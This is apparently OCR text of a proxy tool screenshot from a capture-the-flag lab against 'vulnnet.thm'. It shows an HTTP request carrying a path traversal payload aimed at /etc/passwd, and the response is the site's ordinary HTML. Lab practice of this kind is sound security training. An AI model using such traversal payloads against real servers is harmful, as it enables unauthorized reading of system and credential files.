 9 10 11 12 13 14 15 16 17 18 19 20 21
http://vulnnet.thm History (… Send
Request Pretty Raw
1 GET /index.php?referer=../../../etc/passwd H
TTP/1.1
2 Host: vulnnet.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
Clear
Response Pretty Raw Preview
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Nov 2026 21:15:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5829
6 Content-Type: text/html; charset=UTF-8
7
8 <!doctype html>
9 <html lang="en">
10
11 <head>
12 <meta charset="utf-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta name="description" content="">
15 <title>VulnNet</title>
16 <link rel="icon" type="image/png" sizes="32x32"
17 href="img/favicon-32x32.png">
18 <link rel="stylesheet" href="css/font-awesome.css">
19 <link rel="stylesheet" href="css/pure-min.css">
20 <link rel="stylesheet" href="css/index.css">
21 </head>
22
23 <body>
24 <div class="header">
25 <div class="home-menu pure-menu pure-menu-horizontal pure-menu-fixed">
26 <a class="pure-menu-heading" href="">VulnNet Entertainment </a>
27 <ul class="pure-menu-list">
28 <li class="pure-menu-item pure-menu-selected"><a href="#"
29 class="pure-menu-link">Home</a></li>
30 <li class="pure-menu-item"><a href="/login.html"
31 class="pure-menu-link">Sign In</a></li>
32 </ul>
photo No matches as regex
6002 bytes | 1138ms
Send Feedback